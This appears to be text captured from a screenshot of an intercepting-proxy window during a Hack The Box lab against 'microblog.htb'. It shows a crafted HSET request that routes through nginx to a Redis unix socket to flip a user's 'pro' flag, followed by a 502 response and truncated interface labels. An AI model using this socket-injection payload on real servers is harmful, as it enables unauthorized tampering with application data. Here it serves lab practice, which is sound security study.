 retty Raw Hex \n
1 HSET
/static/unix:%2fvar%2frun%2fredis%2fredis
.sock:pointed%20%22pro%22%20%22true%22%20
/vacio HTTP/1.1
2 Host: microblog.htb
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
Pretty Raw Hex Render \n
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.18.0
3 Date: Wed, 04 Sep 2024 17:40:08 GMT
4 Content-Type: text/html
5 Content-Length: 157
6 Connection: close
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
Request attribut
Request query p
Request body pa
Request cookies
Request header
Response heade